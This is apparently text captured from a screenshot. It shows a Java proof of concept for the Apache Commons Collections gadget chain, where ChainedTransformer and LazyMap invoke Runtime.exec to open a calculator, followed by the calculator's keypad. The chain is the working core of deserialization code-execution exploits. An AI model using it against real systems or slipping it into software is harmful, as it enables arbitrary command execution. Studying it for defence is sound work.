 ChainedTransformer chainedTransformer =
new ChainedTransformer(
new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer(
methodName: "getMethod",
new Class[] {String.class, Class[].class},
new Object[] {"getRuntime", new Class[0]}),
new InvokerTransformer(
methodName: "invoke",
new Class[] {Object.class, Object[].class},
new Object[] {null, new Object[0]}),
new InvokerTransformer(
methodName: "exec",
new Class[] {String.class},
new Object[] {"open -a calculator"})
});
LazyMap lazyMap = (LazyMap) LazyMap.decorate(new HashMap(), chainedTransformer);
lazyMap.get("key");
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =